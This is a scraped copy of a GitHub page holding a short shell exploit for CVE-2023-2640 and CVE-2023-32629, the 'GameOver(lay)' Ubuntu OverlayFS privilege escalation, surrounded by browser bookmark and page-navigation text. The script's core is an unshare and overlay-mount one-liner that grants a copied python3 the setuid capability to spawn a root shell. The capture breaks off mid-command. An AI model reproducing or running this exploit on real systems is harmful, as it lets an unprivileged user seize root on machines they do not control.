 https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/blob/main/exploit.sh?source=post_page-----8cf81fa970ca--------------------------------
5 12
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins HackTricks - HackTr... /home/six2dez/.pen... Online - Reverse Sh...
Product Solutions Open Source Pricing Search or jump to... / Sign in Sign up
g1vi / CVE-2023-2640-CVE-2023-32629 Public Notifications Fork 14 Star 85
Code Issues 1 Pull requests Actions Projects Security Insights
Files
main
Go to file
README.md
exploit.sh
CVE-2023-2640-CVE-2023-32629 / exploit.sh
g1vi Create exploit.sh 20b5926 · 4 months ago History
Code Blame 10 lines (7 loc) · 558 Bytes Raw
1 #!/bin/bash
2
3 # CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
4 # by g1vi https://github.com/g1vi
5 # October 2023
6
7 echo "[+] You should be root now"
8 echo "[+] Type 'exit' to finish and leave the house cleaned"
9
10 unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid